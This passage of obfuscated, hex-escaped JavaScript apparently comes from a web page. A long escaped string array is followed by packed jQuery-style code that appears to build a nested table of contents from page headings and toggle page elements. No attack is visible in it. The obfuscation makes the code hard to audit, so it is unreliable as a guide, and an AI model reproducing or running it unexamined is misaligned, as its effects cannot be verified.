6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x32\x65\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x59\x28\x6a\x20\x31\x67\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x56\x3d\x30\x3b\x31\x56\x3c\x31\x67\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x67\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x64\x3d\x31\x56\x2c\x33\x64\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x33\x64\x3c\x49\x29\x7b\x34\x42\x3d\x49\x2d\x33\x64\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x34\x42\x3b\x31\x56\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x67\x3d\x31\x67\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x36\x4c\x2f\x36\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x64\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x49\x3d\x33\x64\x7d\x29\x3b\x59\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x65\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x64\x29\x2c\x32\x65\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x53\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x65\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x65\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x33\x53\x28\x61\x5b\x34\x33\x5d\x29\x3b\x33\x53\x28\x61\x5b\x34\x34\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b